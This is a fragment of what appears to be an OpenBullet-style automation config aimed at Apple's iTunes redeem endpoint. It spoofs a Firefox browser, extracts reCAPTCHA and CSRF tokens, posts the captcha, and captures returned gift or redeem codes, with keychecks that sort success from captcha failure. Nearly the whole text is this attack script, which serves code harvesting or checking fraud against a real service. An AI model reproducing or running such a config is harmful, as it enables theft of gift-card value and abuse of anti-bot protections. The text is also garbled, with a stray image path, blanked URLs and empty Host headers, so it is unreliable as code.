 PARSE "<SOURCE>" LR "gRecaptchaResponse\":\"" "\"" -> VAR "RECAP"
REQUEST GET "https://"★
HEADER "Host: redeem.itunes.apple.com"
HEADER "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0"
HEADER "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
HEADER "Accept-Language: en-US,en;q=0.5"
HEADER "Accept-Encoding: gzip, deflate, br"
HEADER "Referer: https://"
HEADER "DNT: 1"
HEADER "Connection: keep-alive"
HEADER "Upgrade-Insecure-Requests: 1"
PARSE "<SOURCE>" LR "<meta name=\"csrf-token\" content=\"" "\" />" -> VAR "CSRF"
REQUEST POST "https://"
CONTENT "{\"captcha\":\"<RECAP>\"}"
CONTENTTYPE "application/json"
HEADER "Host: "
HEADER "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0"
HEADER "Accept: */*"
HEADER "Accept-Language: en-US,en;q=0.5"
HEADER "Accept-Encoding: gzip, deflate, br"
HEADER "X-CSRF-Token: <CSRF>"
HEADER "Content-Type: application/json"
HEADER "Content-Length: 540"
HEADER "Origin: https://"
HEADER "DNT: 1"
HEADER "Connection: keep-alive"
HEADER "Referer: https://"
HEADER "TE: Trailers"
PARSE "<SOURCE>" LR "{\"code\":\"" "\",\"html" CreateEmpty=FALSE -> CAP "CODE"
KEYCHECK
KEYCHAIN Failure OR
KEY "{\"error\":\"CAPTCHA ERROR\",\""
KEYCHAIN Success OR
KEY "class='code-number'"
0xRGX-2: royalgraphx$